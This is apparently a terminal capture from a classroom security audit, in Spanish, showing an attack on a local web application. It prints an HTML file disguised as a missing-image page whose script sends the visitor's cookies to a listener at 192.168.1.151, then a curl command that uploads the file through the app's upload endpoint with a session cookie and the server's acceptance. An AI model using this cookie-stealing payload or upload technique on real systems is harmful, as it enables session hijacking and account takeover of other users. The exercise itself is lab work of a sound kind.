 eden@eden:~/Escritorio/clase/peps/peps-team/auditoria/lfi$ cat foto_rutina.html
<html>
<body>
<h1>Imagen no disponible</h1>
<script>
  new Image().src = "http://192.168.1.151:8888/robo?cookie=" + document.cookie;
</script>
</body>
</html>
eden@eden:~/Escritorio/clase/peps/peps-team/auditoria/lfi$ curl -X POST http://localhost:6101/api/ficheros/subir \
  -H "Cookie: session=eyJfcGVybWFuZW50Ijp0cnVlLCJpZF91c3VhcmlvIjoyLCJ1c2VybmFtZSI6IiJ9.acJspA.04KkIKtn9dfRrwUjjh9OYNgGWYc" \
  -F "archivo=@foto_rutina.html"
{"mensaje":{"nombre_guardado":"f014eda1e15888db1699c13ca051ec4f.html","nombre_original":"foto_rutina.html"}}